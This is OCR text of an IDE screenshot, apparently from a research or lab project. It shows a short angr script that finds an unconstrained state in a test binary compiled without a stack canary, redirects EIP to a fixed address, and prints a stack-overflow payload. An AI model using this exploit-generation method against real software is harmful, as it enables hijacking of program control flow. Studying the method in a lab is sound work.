 symbion test - no stack canary.py test - no stack canary
1: Project
Project
test.py test - no stack canary.py concrete.py arm.py
symbion ~/PycharmProjects/symb
test.py
test - no stack canary.py
External Libraries
Scratches and Consoles
Z: Structure
1 import angr
2 proj = angr.Project("/home/esslp/binaries/test_1")
3 start_state = proj.factory.blank_state(addr = proj.loader.main_object.get_symbol('main').rebased_addr)
4 simgr = proj.factory.simulation_manager()
5 simgr = proj.factory.simulation_manager(save_unconstrained = True)
6 while len(simgr.unconstrained) == 0:
7 simgr.step()
8 solution_state = simgr.unconstrained[0]
9 solution_state.add_constraints(solution_state.regs.eip == 0x0804859b)
10 solution = solution_state.posix.dumps(0)
11 solution = solution.rstrip(b'\x00')
12 print(len(solution))
13 print(b"A"*(len(solution)-4) + solution[len(solution)-4:])